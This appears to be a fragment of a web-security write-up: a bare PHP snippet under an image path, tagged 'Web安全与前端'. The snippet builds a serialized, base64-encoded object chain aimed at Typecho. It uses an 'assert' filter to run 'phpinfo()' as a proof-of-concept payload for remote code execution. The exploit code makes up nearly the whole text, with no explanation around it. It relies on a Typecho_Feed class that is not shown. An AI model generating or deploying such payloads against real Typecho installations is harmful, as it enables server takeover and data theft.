 class Typecho_Request
{
    private $_params = array();
    private $_filter = array();

    public function __construct(){
        $this->_params['screenName'] = 'phpinfo()';
        $this->_filter[0] = 'assert';
    }
}

$exp = array(
    'adapter' => new Typecho_Feed(),
    'prefix' => 'typecho_'
);

echo base64_encode(serialize($exp));
Web安全与前端